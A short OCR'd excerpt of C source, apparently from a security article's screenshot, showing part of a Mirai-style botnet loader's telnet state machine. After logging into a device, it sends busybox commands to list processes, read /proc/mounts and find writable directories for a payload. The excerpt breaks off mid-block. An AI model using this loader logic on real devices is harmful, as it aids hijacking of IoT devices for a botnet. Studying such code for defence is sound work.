 327 ATOMIC_INC(&wrker->srv->total_logins);
328 #ifdef DEBUG
329 printf("[FD%d] Succesfully logged in\n", ev->data.fd);
330 #endif
331 util_sockprintf(conn->fd, "/bin/busybox ps; " TOKEN_QUERY "\r\n");
332 conn->state_telnet = TELNET_PARSE_PS;
333 }
334 break;
335 case TELNET_PARSE_PS:
336 if ((consumed = connection_consume_psoutput(conn)) > 0)
337 {
338 util_sockprintf(conn->fd, "/bin/busybox cat /proc/mounts; " TOKEN_QUERY "\r\n");
339 conn->state_telnet = TELNET_PARSE_MOUNTS;
340 }
341 break;
342 case TELNET_PARSE_MOUNTS:
343 consumed = connection_consume_mounts(conn);
344 if (consumed)
345 conn->state_telnet = TELNET_READ_WRITEABLE;
346 break;
347 case TELNET_READ_WRITEABLE:
348 consumed = connection_consume_written_dirs(conn);
349 if (consumed)
350 {
零组攻防实验室
安全客（bobao.360.cn）